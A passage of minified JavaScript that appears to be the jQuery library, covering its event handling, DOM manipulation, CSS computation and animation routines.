o,a,s,u,l,c,f,p,d,h,g,v=_.get(t);if($(t)){n.handler&&(n=(o=n).handler,i=o.selector),i&&ce.find.matchesSelector(J,i),n.guid||(n.guid=ce.guid++),(u=v.events)||(u=v.events=Object.create(null)),(a=v.handle)||(a=v.handle=function(e){return"undefined"!=typeof ce&&ce.event.triggered!==e.type?ce.event.dispatch.apply(t,arguments):void 0}),l=(e=(e||"").match(D)||[""]).length;while(l--)d=g=(s=De.exec(e[l])||[])[1],h=(s[2]||"").split(".").sort(),d&&(f=ce.event.special[d]||{},d=(i?f.delegateType:f.bindType)||d,f=ce.event.special[d]||{},c=ce.extend({type:d,origType:g,data:r,handler:n,guid:n.guid,selector:i,needsContext:i&&ce.expr.match.needsContext.test(i),namespace:h.join(".")},o),(p=u[d])||((p=u[d]=[]).delegateCount=0,f.setup&&!1!==f.setup.call(t,r,h,a)||t.addEventListener&&t.addEventListener(d,a)),f.add&&(f.add.call(t,c),c.handler.guid||(c.handler.guid=n.guid)),i?p.splice(p.delegateCount++,0,c):p.push(c),ce.event.global[d]=!0)}},remove:function(e,t,n,r,i){var o,a,s,u,l,c,f,p,d,h,g,v=_.hasData(e)&&_.get(e);if(v&&(u=v.events)){l=(t=(t||"").match(D)||[""]).length;while(l--)if(d=g=(s=De.exec(t[l])||[])[1],h=(s[2]||"").split(".").sort(),d){f=ce.event.special[d]||{},p=u[d=(r?f.delegateType:f.bindType)||d]||[],s=s[2]&&new RegExp("(^|\\.)"+h.join("\\.(?:.*\\.|)")+"(\\.|$)"),a=o=p.length;while(o--)c=p[o],!i&&g!==c.origType||n&&n.guid!==c.guid||s&&!s.test(c.namespace)||r&&r!==c.selector&&("**"!==r||!c.selector)||(p.splice(o,1),c.selector&&p.delegateCount--,f.remove&&f.remove.call(e,c));a&&!p.length&&(f.teardown&&!1!==f.teardown.call(e,h,v.handle)||ce.removeEvent(e,d,v.handle),delete u[d])}else for(d in u)ce.event.remove(e,d+t[l],n,r,!0);ce.isEmptyObject(u)&&_.remove(e,"handle events")}},dispatch:function(e){var t,n,r,i,o,a,s=new Array(arguments.length),u=ce.event.fix(e),l=(_.get(this,"events")||Object.create(null))[u.type]||[],c=ce.event.special[u.type]||{};for(s[0]=u,t=1;t<arguments.length;t++)s[t]=arguments[t];if(u.delegateTarget=this,!c.preDispatch||!1!==c.preDispatch.call(this,u)){a=ce.event.handlers.call(this,u,l),t=0;while((i=a[t++])&&!u.isPropagationStopped()){u.currentTarget=i.elem,n=0;while((o=i.handlers[n++])&&!u.isImmediatePropagationStopped())u.rnamespace&&!1!==o.namespace&&!u.rnamespace.test(o.namespace)||(u.handleObj=o,u.data=o.data,void 0!==(r=((ce.event.special[o.origType]||{}).handle||o.handler).apply(i.elem,s))&&!1===(u.result=r)&&(u.preventDefault(),u.stopPropagation()))}return c.postDispatch&&c.postDispatch.call(this,u),u.result}},handlers:function(e,t){var n,r,i,o,a,s=[],u=t.delegateCount,l=e.target;if(u&&l.nodeType&&!("click"===e.type&&1<=e.button))for(;l!==this;l=l.parentNode||this)if(1===l.nodeType&&("click"!==e.type||!0!==l.disabled)){for(o=[],a={},n=0;n<u;n++)void 0===a[i=(r=t[n]).selector+" "]&&(a[i]=r.needsContext?-1<ce(i,this).index(l):ce.find(i,this,null,[l]).length),a[i]&&o.push(r);o.length&&s.push({elem:l,handlers:o})}return l=this,u<t.length&&s.push({elem:l,handlers:t.slice(u)}),s},addProp:function(t,e){Object.defineProperty(ce.Event.prototype,t,{enumerable:!0,configurable:!0,get:v(e)?function(){if(this.originalEvent)return e(this.originalEvent)}:function(){if(this.originalEvent)return this.originalEvent[t]},set:function(e){Object.defineProperty(this,t,{enumerable:!0,configurable:!0,writable:!0,value:e})}})},fix:function(e){return e[ce.expando]?e:new ce.Event(e)},special:{load:{noBubble:!0},click:{setup:function(e){var t=this||e;return we.test(t.type)&&t.click&&fe(t,"input")&&He(t,"click",!0),!1},trigger:function(e){var t=this||e;return we.test(t.type)&&t.click&&fe(t,"input")&&He(t,"click"),!0},_default:function(e){var t=e.target;return we.test(t.type)&&t.click&&fe(t,"input")&&_.get(t,"click")||fe(t,"a")}},beforeunload:{postDispatch:function(e){void 0!==e.result&&e.originalEvent&&(e.originalEvent.returnValue=e.result)}}}},ce.removeEvent=function(e,t,n){e.removeEventListener&&e.removeEventListener(t,n)},ce.Event=function(e,t){if(!(this instanceof ce.Event))return new ce.Event(e,t);e&&e.type?(this.originalEvent=e,this.type=e.type,this.isDefaultPrevented=e.defaultPrevented||void 0===e.defaultPrevented&&!1===e.returnValue?Ne:qe,this.target=e.target&&3===e.target.nodeType?e.target.parentNode:e.target,this.currentTarget=e.currentTarget,this.relatedTarget=e.relatedTarget):this.type=e,t&&ce.extend(this,t),this.timeStamp=e&&e.timeStamp||Date.now(),this[ce.expando]=!0},ce.Event.prototype={constructor:ce.Event,isDefaultPrevented:qe,isPropagationStopped:qe,isImmediatePropagationStopped:qe,isSimulated:!1,preventDefault:function(){var e=this.originalEvent;this.isDefaultPrevented=Ne,e&&!this.isSimulated&&e.preventDefault()},stopPropagation:function(){var e=this.originalEvent;this.isPropagationStopped=Ne,e&&!this.isSimulated&&e.stopPropagation()},stopImmediatePropagation:function(){var e=this.originalEvent;this.isImmediatePropagationStopped=Ne,e&&!this.isSimulated&&e.stopImmediatePropagation(),this.stopPropagation()}},ce.each({altKey:!0,bubbles:!0,cancelable:!0,changedTouches:!0,ctrlKey:!0,detail:!0,eventPhase:!0,metaKey:!0,pageX:!0,pageY:!0,shiftKey:!0,view:!0,"char":!0,code:!0,charCode:!0,key:!0,keyCode:!0,button:!0,buttons:!0,clientX:!0,clientY:!0,offsetX:!0,offsetY:!0,pointerId:!0,pointerType:!0,screenX:!0,screenY:!0,targetTouches:!0,toElement:!0,touches:!0,which:!0},ce.event.addProp),ce.each({focus:"focusin",blur:"focusout"},function(r,i){function o(e){if(C.documentMode){var t=_.get(this,"handle"),n=ce.event.fix(e);n.type="focusin"===e.type?"focus":"blur",n.isSimulated=!0,t(e),n.target===n.currentTarget&&t(n)}else ce.event.simulate(i,e.target,ce.event.fix(e))}ce.event.special[r]={setup:function(){var e;if(He(this,r,!0),!C.documentMode)return!1;(e=_.get(this,i))||this.addEventListener(i,o),_.set(this,i,(e||0)+1)},trigger:function(){return He(this,r),!0},teardown:function(){var e;if(!C.documentMode)return!1;(e=_.get(this,i)-1)?_.set(this,i,e):(this.removeEventListener(i,o),_.remove(this,i))},_default:function(e){return _.get(e.target,r)},delegateType:i},ce.event.special[i]={setup:function(){var e=this.ownerDocument||this.document||this,t=C.documentMode?this:e,n=_.get(t,i);n||(C.documentMode?this.addEventListener(i,o):e.addEventListener(r,o,!0)),_.set(t,i,(n||0)+1)},teardown:function(){var e=this.ownerDocument||this.document||this,t=C.documentMode?this:e,n=_.get(t,i)-1;n?_.set(t,i,n):(C.documentMode?this.removeEventListener(i,o):e.removeEventListener(r,o,!0),_.remove(t,i))}}}),ce.each({mouseenter:"mouseover",mouseleave:"mouseout",pointerenter:"pointerover",pointerleave:"pointerout"},function(e,i){ce.event.special[e]={delegateType:i,bindType:i,handle:function(e){var t,n=e.relatedTarget,r=e.handleObj;return n&&(n===this||ce.contains(this,n))||(e.type=r.origType,t=r.handler.apply(this,arguments),e.type=i),t}}}),ce.fn.extend({on:function(e,t,n,r){return Le(this,e,t,n,r)},one:function(e,t,n,r){return Le(this,e,t,n,r,1)},off:function(e,t,n){var r,i;if(e&&e.preventDefault&&e.handleObj)return r=e.handleObj,ce(e.delegateTarget).off(r.namespace?r.origType+"."+r.namespace:r.origType,r.selector,r.handler),this;if("object"==typeof e){for(i in e)this.off(i,t,e[i]);return this}return!1!==t&&"function"!=typeof t||(n=t,t=void 0),!1===n&&(n=qe),this.each(function(){ce.event.remove(this,e,n,t)})}});var Oe=/<script|<style|<link/i,Pe=/checked\s*(?:[^=]|=\s*.checked.)/i,Me=/^\s*<!\[CDATA\[|\]\]>\s*$/g;function Re(e,t){return fe(e,"table")&&fe(11!==t.nodeType?t:t.firstChild,"tr")&&ce(e).children("tbody")[0]||e}function Ie(e){return e.type=(null!==e.getAttribute("type"))+"/"+e.type,e}function We(e){return"true/"===(e.type||"").slice(0,5)?e.type=e.type.slice(5):e.removeAttribute("type"),e}function Fe(e,t){var n,r,i,o,a,s;if(1===t.nodeType){if(_.hasData(e)&&(s=_.get(e).events))for(i in _.remove(t,"handle events"),s)for(n=0,r=s[i].length;n<r;n++)ce.event.add(t,i,s[i][n]);z.hasData(e)&&(o=z.access(e),a=ce.extend({},o),z.set(t,a))}}function $e(n,r,i,o){r=g(r);var e,t,a,s,u,l,c=0,f=n.length,p=f-1,d=r[0],h=v(d);if(h||1<f&&"string"==typeof d&&!le.checkClone&&Pe.test(d))return n.each(function(e){var t=n.eq(e);h&&(r[0]=d.call(this,e,t.html())),$e(t,r,i,o)});if(f&&(t=(e=Ae(r,n[0].ownerDocument,!1,n,o)).firstChild,1===e.childNodes.length&&(e=t),t||o)){for(s=(a=ce.map(Se(e,"script"),Ie)).length;c<f;c++)u=e,c!==p&&(u=ce.clone(u,!0,!0),s&&ce.merge(a,Se(u,"script"))),i.call(n[c],u,c);if(s)for(l=a[a.length-1].ownerDocument,ce.map(a,We),c=0;c<s;c++)u=a[c],Ce.test(u.type||"")&&!_.access(u,"globalEval")&&ce.contains(l,u)&&(u.src&&"module"!==(u.type||"").toLowerCase()?ce._evalUrl&&!u.noModule&&ce._evalUrl(u.src,{nonce:u.nonce||u.getAttribute("nonce")},l):m(u.textContent.replace(Me,""),u,l))}return n}function Be(e,t,n){for(var r,i=t?ce.filter(t,e):e,o=0;null!=(r=i[o]);o++)n||1!==r.nodeType||ce.cleanData(Se(r)),r.parentNode&&(n&&K(r)&&Ee(Se(r,"script")),r.parentNode.removeChild(r));return e}ce.extend({htmlPrefilter:function(e){return e},clone:function(e,t,n){var r,i,o,a,s,u,l,c=e.cloneNode(!0),f=K(e);if(!(le.noCloneChecked||1!==e.nodeType&&11!==e.nodeType||ce.isXMLDoc(e)))for(a=Se(c),r=0,i=(o=Se(e)).length;r<i;r++)s=o[r],u=a[r],void 0,"input"===(l=u.nodeName.toLowerCase())&&we.test(s.type)?u.checked=s.checked:"input"!==l&&"textarea"!==l||(u.defaultValue=s.defaultValue);if(t)if(n)for(o=o||Se(e),a=a||Se(c),r=0,i=o.length;r<i;r++)Fe(o[r],a[r]);else Fe(e,c);return 0<(a=Se(c,"script")).length&&Ee(a,!f&&Se(e,"script")),c},cleanData:function(e){for(var t,n,r,i=ce.event.special,o=0;void 0!==(n=e[o]);o++)if($(n)){if(t=n[_.expando]){if(t.events)for(r in t.events)i[r]?ce.event.remove(n,r):ce.removeEvent(n,r,t.handle);n[_.expando]=void 0}n[z.expando]&&(n[z.expando]=void 0)}}}),ce.fn.extend({detach:function(e){return Be(this,e,!0)},remove:function(e){return Be(this,e)},text:function(e){return M(this,function(e){return void 0===e?ce.text(this):this.empty().each(function(){1!==this.nodeType&&11!==this.nodeType&&9!==this.nodeType||(this.textContent=e)})},null,e,arguments.length)},append:function(){return $e(this,arguments,function(e){1!==this.nodeType&&11!==this.nodeType&&9!==this.nodeType||Re(this,e).appendChild(e)})},prepend:function(){return $e(this,arguments,function(e){if(1===this.nodeType||11===this.nodeType||9===this.nodeType){var t=Re(this,e);t.insertBefore(e,t.firstChild)}})},before:function(){return $e(this,arguments,function(e){this.parentNode&&this.parentNode.insertBefore(e,this)})},after:function(){return $e(this,arguments,function(e){this.parentNode&&this.parentNode.insertBefore(e,this.nextSibling)})},empty:function(){for(var e,t=0;null!=(e=this[t]);t++)1===e.nodeType&&(ce.cleanData(Se(e,!1)),e.textContent="");return this},clone:function(e,t){return e=null!=e&&e,t=null==t?e:t,this.map(function(){return ce.clone(this,e,t)})},html:function(e){return M(this,function(e){var t=this[0]||{},n=0,r=this.length;if(void 0===e&&1===t.nodeType)return t.innerHTML;if("string"==typeof e&&!Oe.test(e)&&!ke[(Te.exec(e)||["",""])[1].toLowerCase()]){e=ce.htmlPrefilter(e);try{for(;n<r;n++)1===(t=this[n]||{}).nodeType&&(ce.cleanData(Se(t,!1)),t.innerHTML=e);t=0}catch(e){}}t&&this.empty().append(e)},null,e,arguments.length)},replaceWith:function(){var n=[];return $e(this,arguments,function(e){var t=this.parentNode;ce.inArray(this,n)<0&&(ce.cleanData(Se(this)),t&&t.replaceChild(e,this))},n)}}),ce.each({appendTo:"append",prependTo:"prepend",insertBefore:"before",insertAfter:"after",replaceAll:"replaceWith"},function(e,a){ce.fn[e]=function(e){for(var t,n=[],r=ce(e),i=r.length-1,o=0;o<=i;o++)t=o===i?this:this.clone(!0),ce(r[o])[a](t),s.apply(n,t.get());return this.pushStack(n)}});var _e=new RegExp("^("+G+")(?!px)[a-z%]+$","i"),ze=/^--/,Xe=function(e){var t=e.ownerDocument.defaultView;return t&&t.opener||(t=ie),t.getComputedStyle(e)},Ue=function(e,t,n){var r,i,o={};for(i in t)o[i]=e.style[i],e.style[i]=t[i];for(i in r=n.call(e),t)e.style[i]=o[i];return r},Ve=new RegExp(Q.join("|"),"i");function Ge(e,t,n){var r,i,o,a,s=ze.test(t),u=e.style;return(n=n||Xe(e))&&(a=n.getPropertyValue(t)||n[t],s&&a&&(a=a.replace(ve,"$1")||void 0),""!==a||K(e)||(a=ce.style(e,t)),!le.pixelBoxStyles()&&_e.test(a)&&Ve.test(t)&&(r=u.width,i=u.minWidth,o=u.maxWidth,u.minWidth=u.maxWidth=u.width=a,a=n.width,u.width=r,u.minWidth=i,u.maxWidth=o)),void 0!==a?a+"":a}function Ye(e,t){return{get:function(){if(!e())return(this.get=t).apply(this,arguments);delete this.get}}}!function(){function e(){if(l){u.style.cssText="position:absolute;left:-11111px;width:60px;margin-top:1px;padding:0;border:0",l.style.cssText="position:relative;display:block;box-sizing:border-box;overflow:scroll;margin:auto;border:1px;padding:1px;width:60%;top:1%",J.appendChild(u).appendChild(l);var e=ie.getComputedStyle(l);n="1%"!==e.top,s=12===t(e.marginLeft),l.style.right="60%",o=36===t(e.right),r=36===t(e.width),l.style.position="absolute",i=12===t(l.offsetWidth/3),J.removeChild(u),l=null}}function t(e){return Math.round(parseFloat(e))}var n,r,i,o,a,s,u=C.createElement("div"),l=C.createElement("div");l.style&&(l.style.backgroundClip="content-box",l.cloneNode(!0).style.backgroundClip="",le.clearCloneStyle="content-box"===l.style.backgroundClip,ce.extend(le,{boxSizingReliable:function(){return e(),r},pixelBoxStyles:function(){return e(),o},pixelPosition:function(){return e(),n},reliableMarginLeft:function(){return e(),s},scrollboxSize:function(){return e(),i},reliableTrDimensions:function(){var e,t,n,r;return null==a&&(e=C.createElement("table"),t=C.createElement("tr"),n=C.createElement("div"),e.style.cssText="position:absolute;left:-11111px;border-collapse:separate",t.style.cssText="box-sizing:content-box;border:1px solid",t.style.height="1px",n.style.height="9px",n.style.display="block",J.appendChild(e).appendChild(t).appendChild(n),r=ie.getComputedStyle(t),a=parseInt(r.height,10)+parseInt(r.borderTopWidth,10)+parseInt(r.borderBottomWidth,10)===t.offsetHeight,J.removeChild(e)),a}}))}();var Qe=["Webkit","Moz","ms"],Je=C.createElement("div").style,Ke={};function Ze(e){var t=ce.cssProps[e]||Ke[e];return t||(e in Je?e:Ke[e]=function(e){var t=e[0].toUpperCase()+e.slice(1),n=Qe.length;while(n--)if((e=Qe[n]+t)in Je)return e}(e)||e)}var et=/^(none|table(?!-c[ea]).+)/,tt={position:"absolute",visibility:"hidden",display:"block"},nt={letterSpacing:"0",fontWeight:"400"};function rt(e,t,n){var r=Y.exec(t);return r?Math.max(0,r[2]-(n||0))+(r[3]||"px"):t}function it(e,t,n,r,i,o){var a="width"===t?1:0,s=0,u=0,l=0;if(n===(r?"border":"content"))return 0;for(;a<4;a+=2)"margin"===n&&(l+=ce.css(e,n+Q[a],!0,i)),r?("content"===n&&(u-=ce.css(e,"padding"+Q[a],!0,i)),"margin"!==n&&(u-=ce.css(e,"border"+Q[a]+"Width",!0,i))):(u+=ce.css(e,"padding"+Q[a],!0,i),"padding"!==n?u+=ce.css(e,"border"+Q[a]+"Width",!0,i):s+=ce.css(e,"border"+Q[a]+"Width",!0,i));return!r&&0<=o&&(u+=Math.max(0,Math.ceil(e["offset"+t[0].toUpperCase()+t.slice(1)]-o-u-s-.5))||0),u+l}function ot(e,t,n){var r=Xe(e),i=(!le.boxSizingReliable()||n)&&"border-box"===ce.css(e,"boxSizing",!1,r),o=i,a=Ge(e,t,r),s="offset"+t[0].toUpperCase()+t.slice(1);if(_e.test(a)){if(!n)return a;a="auto"}return(!le.boxSizingReliable()&&i||!le.reliableTrDimensions()&&fe(e,"tr")||"auto"===a||!parseFloat(a)&&"inline"===ce.css(e,"display",!1,r))&&e.getClientRects().length&&(i="border-box"===ce.css(e,"boxSizing",!1,r),(o=s in e)&&(a=e[s])),(a=parseFloat(a)||0)+it(e,t,n||(i?"border":"content"),o,r,a)+"px"}function at(e,t,n,r,i){return new at.prototype.init(e,t,n,r,i)}ce.extend({cssHooks:{opacity:{get:function(e,t){if(t){var n=Ge(e,"opacity");return""===n?"1":n}}}},cssNumber:{animationIterationCount:!0,aspectRatio:!0,borderImageSlice:!0,columnCount:!0,flexGrow:!0,flexShrink:!0,fontWeight:!0,gridArea:!0,gridColumn:!0,gridColumnEnd:!0,gridColumnStart:!0,gridRow:!0,gridRowEnd:!0,gridRowStart:!0,lineHeight:!0,opacity:!0,order:!0,orphans:!0,scale:!0,widows:!0,zIndex:!0,zoom:!0,fillOpacity:!0,floodOpacity:!0,stopOpacity:!0,strokeMiterlimit:!0,strokeOpacity:!0},cssProps:{},style:function(e,t,n,r){if(e&&3!==e.nodeType&&8!==e.nodeType&&e.style){var i,o,a,s=F(t),u=ze.test(t),l=e.style;if(u||(t=Ze(s)),a=ce.cssHooks[t]||ce.cssHooks[s],void 0===n)return a&&"get"in a&&void 0!==(i=a.get(e,!1,r))?i:l[t];"string"===(o=typeof n)&&(i=Y.exec(n))&&i[1]&&(n=te(e,t,i),o="number"),null!=n&&n==n&&("number"!==o||u||(n+=i&&i[3]||(ce.cssNumber[s]?"":"px")),le.clearCloneStyle||""!==n||0!==t.indexOf("background")||(l[t]="inherit"),a&&"set"in a&&void 0===(n=a.set(e,n,r))||(u?l.setProperty(t,n):l[t]=n))}},css:function(e,t,n,r){var i,o,a,s=F(t);return ze.test(t)||(t=Ze(s)),(a=ce.cssHooks[t]||ce.cssHooks[s])&&"get"in a&&(i=a.get(e,!0,n)),void 0===i&&(i=Ge(e,t,r)),"normal"===i&&t in nt&&(i=nt[t]),""===n||n?(o=parseFloat(i),!0===n||isFinite(o)?o||0:i):i}}),ce.each(["height","width"],function(e,u){ce.cssHooks[u]={get:function(e,t,n){if(t)return!et.test(ce.css(e,"display"))||e.getClientRects().length&&e.getBoundingClientRect().width?ot(e,u,n):Ue(e,tt,function(){return ot(e,u,n)})},set:function(e,t,n){var r,i=Xe(e),o=!le.scrollboxSize()&&"absolute"===i.position,a=(o||n)&&"border-box"===ce.css(e,"boxSizing",!1,i),s=n?it(e,u,n,a,i):0;return a&&o&&(s-=Math.ceil(e["offset"+u[0].toUpperCase()+u.slice(1)]-parseFloat(i[u])-it(e,u,"border",!1,i)-.5)),s&&(r=Y.exec(t))&&"px"!==(r[3]||"px")&&(e.style[u]=t,t=ce.css(e,u)),rt(0,t,s)}}}),ce.cssHooks.marginLeft=Ye(le.reliableMarginLeft,function(e,t){if(t)return(parseFloat(Ge(e,"marginLeft"))||e.getBoundingClientRect().left-Ue(e,{marginLeft:0},function(){return e.getBoundingClientRect().left}))+"px"}),ce.each({margin:"",padding:"",border:"Width"},function(i,o){ce.cssHooks[i+o]={expand:function(e){for(var t=0,n={},r="string"==typeof e?e.split(" "):[e];t<4;t++)n[i+Q[t]+o]=r[t]||r[t-2]||r[0];return n}},"margin"!==i&&(ce.cssHooks[i+o].set=rt)}),ce.fn.extend({css:function(e,t){return M(this,function(e,t,n){var r,i,o={},a=0;if(Array.isArray(t)){for(r=Xe(e),i=t.length;a<i;a++)o[t[a]]=ce.css(e,t[a],!1,r);return o}return void 0!==n?ce.style(e,t,n):ce.css(e,t)},e,t,1<arguments.length)}}),((ce.Tween=at).prototype={constructor:at,init:function(e,t,n,r,i,o){this.elem=e,this.prop=n,this.easing=i||ce.easing._default,this.options=t,this.start=this.now=this.cur(),this.end=r,this.unit=o||(ce.cssNumber[n]?"":"px")},cur:function(){var e=at.propHooks[this.prop];return e&&e.get?e.get(this):at.propHooks._default.get(this)},run:function(e){var t,n=at.propHooks[this.prop];return this.options.duration?this.pos=t=ce.easing[this.easing](e,this.options.duration*e,0,1,this.options.duration):this.pos=t=e,this.now=(this.end-this.start)*t+this.start,this.options.step&&this.options.step.call(this.elem,this.now,this),n&&n.set?n.set(this):at.propHooks._default.set(this),this}}).init.prototype=at.prototype,(at.propHooks={_default:{get:function(e){var t;return 1!==e.elem.nodeType||null!=e.elem[e.prop]&&null==e.elem.style[e.prop]?e.elem[e.prop]:(t=ce.css(e.elem,e.prop,""))&&"auto"!==t?t:0},set:function(e){ce.fx.step[e.prop]?ce.fx.step[e.prop](e):1!==e.elem.nodeType||!ce.cssHooks[e.prop]&&null==e.elem.style[Ze(e.prop)]?e.elem[e.prop]=e.now:ce.style(e.elem,e.prop,e.now+e.unit)}}}).scrollTop=at.propHooks.scrollLeft={set:function(e){e.elem.nodeType&&e.elem.parentNode&&(e.elem[e.prop]=e.now)}},ce.easing={linear:function(e){return e},swing:function(e){return.5-Math.cos(e*Math.PI)/2},_default:"swing"},ce.fx=at.prototype.init,ce.fx.step={};var st,ut,lt,ct,ft=/^(?:toggle|show|hide)$/,pt=/queueHooks$/;function dt(){ut&&(!1===C.hidden&&ie.requestAnimationFrame?ie.requestAnimationFrame(dt):ie.setTimeout(dt,ce.fx.interval),ce.fx.tick())}function ht(){return ie.setTimeout(function(){st=void 0}),st=Date.now()}function gt(e,t){var n,r=0,i={height:e};for(t=t?1:0;r<4;r+=2-t)i["margin"+(n=Q[r])]=i["padding"+n]=e;return t&&(i.opacity=i.width=e),i}function vt(e,t,n){for(var r,i=(yt.tweeners[t]||[]).concat(yt.tweeners["*"]),o=0,a=i.length;o<a;o++)if(r=i[o].call(n,t,e))return r}function yt(o,e,t){var n,a,r=0,i=yt.prefilters.length,s=ce.Deferred().always(function(){delete u.elem}),u=function(){if(a)return!1;for(var e=st||ht(),t=Math.max(0,l.startTime+l.duration-e),n=1-(t/l.duration||0),r=0,i=l.tweens.length;r<i;r++)l.tweens[r].run(n);return s.notifyWith(o,[l,n,t]),n<1&&i?t:(i||s.notifyWith(o,[l,1,0]),s.resolveWith(o,[l]),!1)},l=s.promise({elem:o,props:ce.extend({},e),opts:ce.extend(!0,{specialEasing:{},easing:ce.easing._default},t),originalProperties:e,originalOptions:t,startTime:st||ht(),duration:t.duration,tweens:[],createTween:function(e,t){var n=ce.Tween(o,l.opts,e,t,l.opts.specialEasing[e]||l.opts.easing);return l.tweens.push(n),n},stop:function(e){var t=0,n=e?l.tweens.length:0;if(a)return this;for(a=!0;t<n;t++)l.tweens[t].run(1);return e?(s.notifyWith(o,[l,1,0]),s.resolveWith(o,[l,e])):s.rejectWith(o,[l,e]),this}}),c=l.props;for(!function(e,t){var n,r,i,o,a;for(n in e)if(i=t[r=F(n)],o=e[n],Array.isArray(o)&&(i=o[1],o=e[n]=o[0]),n!==r&&(e[r]=o,delete e[n]),(a=ce.cssHooks[r])&&"expand"in a)for(n in o=a.expand(o),delete e[r],o)n in e||(e[n]=o[n],t[n]=i);else t[r]=i}(c,l.opts.specialEasing);r<i;r++)if(n=yt.prefilters[r].call(l,o,c,l.opts))return v(n.stop)&&(ce._queueHooks(l.elem,l.opts.queue).stop=n.stop.bind(n)),n;return ce.map(c,vt,l),v(l.opts.start)&&l.opts.start.call(o,l),l.progress(l.opts.progress).done(l.opts.done,l.opts.complete).fail(l.opts.fail).always(l.opts.always),ce.fx.timer(ce.extend(u,{elem:o,anim:l,queue:l.opts.queue})),l}ce.Animation=ce.extend(yt,{tweeners:{"*":[function(e,t){var n=this.createTween(e,t);return te(n.elem,e,Y.exec(t),n),n}]},tweener:function(e,t){v(e)?(t=e,e=["*"]):e=e.match(D);for(var n,r=0,i=e.length;r<i;r++)n=e[r],yt.tweeners[n]=yt.tweeners[n]||[],yt.tweeners[n].unshift(t)},prefilters:[function(e,t,n){var r,i,o,a,s,u,l,c,f="width"in t||"height"in t,p=this,d={},h=e.style,g=e.nodeType&&ee(e),v=_.get(e,"fxshow");for(r in n.queue||(null==(a=ce._queueHooks(e,"fx")).unqueued&&(a.unqueued=0,s=a.empty.fire,a.empty.fire=function(){a.unqueued||s()}),a.unqueued++,p.always(function(){p.always(function(){a.unqueued--,ce.queue(e,"fx").length||a.empty.fire()})})),t)if(i=t[r],ft.test(i)){if(delete t[r],o=o||"toggle"===i,i===(g?"hide":"show")){if("show"!==i||!v||void 0===v[r])continue;g=!0}d[r]=v&&v[r]||ce.style(e,r)}if((u=!ce.isEmptyObject(t))||!ce.isEmptyObject(d))for(r in f&&1===e.nodeType&&(n.overflow=[h.overflow,h.overflowX,h.overflowY],null==(l=v&&v.display)&&(l=_.get(e,"display")),"none"===(c=ce.css(e,"display"))&&(l?c=l:(re([e],!0),l=e.style.display||l,c=ce.css(e,"display"),re([e]))),("inline"===c||"inline-block"===c&&null!=l)&&"none"===ce.css(e,"float")&&(u||(p.done(function(){h.display=l}),null==l&&(c=h.display,l="none"===c?"":c)),h.display="inline-block")),n.overflow&&(h.overflow="hidden",p.always(function(){h.overflow=n.overflow[0],h.overflowX=n.overflow[1],h.overflowY=n.overflow[2]})),u=!1,d)u||(v?"hidden"in v&&(g=v.hidden):v=_.access(e,"fxshow",{display:l}),o&&(v.hidden=!g),g&&re([e],!0),p.done(function(){for(r in g||re([e]),_.remove(e,"fxshow"),d)ce.style(e,r,d[r])})),u=vt(g?v[r]:0,r,p),r in v||(v[r]=u.start,g&&(u.end=u.start,u.start=0))}],prefilter:function(e,t){t?yt.prefilters.unshift(e):yt.prefilters.push(e)}}),ce.speed=function(e,t,n){var r=e&&"object"==typeof e?ce.extend({},e):{complete:n||!n&&t||v(e)&&e,duration:e,easing:n&&t||t&&!v(t)&&t};return ce.fx.off?r.duration=0:"number"!=typeof r.duration&&(r.duration in ce.fx.speeds?r.duration=ce.fx.speeds[r.duration]:r.duration=ce.fx.speeds._default),null!=r.queue&&!0!==r.queue||(r.queue="fx"),r.old=r.complete,r.complete=function(){v(r.old)&&r.old.call(this),r.queue&&ce.dequeue(this,r.queue)},r},ce.fn.extend({fadeTo:function(e,t,n,r){return this.filter(ee).css("opacity",0).show().end().animate({opacity:t},e,n,r)},animate:function(t,e,n,r){var i=ce.isEmptyObject(t),o=ce.speed(e,n,r),a=function(){var e=yt(this,ce.extend({},t),o);(i||_.get(this,"finish"))&&e.stop(!0)};return a.finish=a,i||!1===o.queue?this.each(a):this.queue(o.queue,a)},stop:function(i,e,o){var a=function(e){var t=e.stop;delete e.stop,t(o)};return"string"!=typeof i&&(o=e,e=i,i=void 0),e&&this.queue(i||"fx",[]),this.each(function(){var e=!0,t=null!=i&&i+"queueHooks",n=ce.timers,r=_.get(this);if(t)r[t]&&r[t].stop&&a(r[t]);else for(t in r)r[t]&&r[t].stop&&pt.test(t)&&a(r[t]);for(t=n.length;t--;)n[t].elem!==this||null!=i&&n[t].queue!==i||(n[t].anim.stop(o),e=!1,n.splice(t,1));!e&&o||ce.dequeue(this,i)})},finish:function(a){return!1!==a&&(a=a||"fx"),this.each(function(){var e,t=_.get(this),n=t[a+"queue"],r=t[a+"queueHooks"],i=ce.timers,o=n?n.length:0;for(t.finish=!0,ce.queue(this,a,[]),r&&r.stop&&r.stop.call(this,!0),e=i.length;e--;)i[e].elem===this&&i[e].queue===a&&(i[e].anim.stop(!0),i.splice(e,1));for(e=0;e<o;e++)n[e]&&n[e].finish&&n[e].finish.call(this);delete t.finish})}}),ce.each(["toggle","show","hide"],function(e,r){var i=ce.fn[r];ce.fn[r]=function(e,t,n){return null==e||"boolean"==typeof e?i.apply(this,arguments):this.animate(gt(r,!0),e,t,n)}}),ce.each({slideDown:gt("show"),slideUp:gt("hide"),slideToggle:gt("toggle"),fadeIn:{opacity:"show"},fadeOut:{opacity:"hide"},fadeToggle:{opacity:"toggle"}},function(e,r){ce.fn[e]=function(e,t,n){return this.animate(r,e,t,n)}}),ce.timers=[],ce.fx.tick=function(){var e,t=0,n=ce.timers;for(st=Date.now();t<n.length;t++)(e=n[t])()||n[t]!==e||n.splice(t--,1);n.length||ce.fx.stop(),st=void 0},ce.fx.timer=function(e){ce.timers.push(e),ce.fx.start()},ce.fx.interval=13,ce.fx.start=function(){ut||(ut=!0,dt())},ce.fx.stop=function(){ut=null},ce.fx.speeds={slow:600,fast:200,_default:400},ce.fn.delay=function(r,e){return r=ce.fx&&ce.fx.speeds[r]||r,e=e||"fx",this.queue(e,function(e,t){var n=ie.setTimeout(e,r);t.stop=function(){ie.clearTimeout(n)}})},lt=C.createElement("input"),ct=C.createElement("select").appendChild(C.createElement("option")),lt.type="checkbox",le.checkOn=""!==lt.value,le.optSelected=ct.selected,(lt=C.createElement("input")).value="t",lt.type="radio",le.radioValue="t"===lt.value;var mt,xt=ce.expr.attrHandle;ce.fn.extend({attr:function(e,t){return M(this,ce.attr,e,t,1<arguments.length)},removeAttr:function(e){return this.each(function(){ce.removeAttr(this,e)})}}),ce.extend({attr:function(e,t,n){var r,i,o=e.nodeType;if(3!==o&&8!==o&&2!==o)return"undefined"==typeof 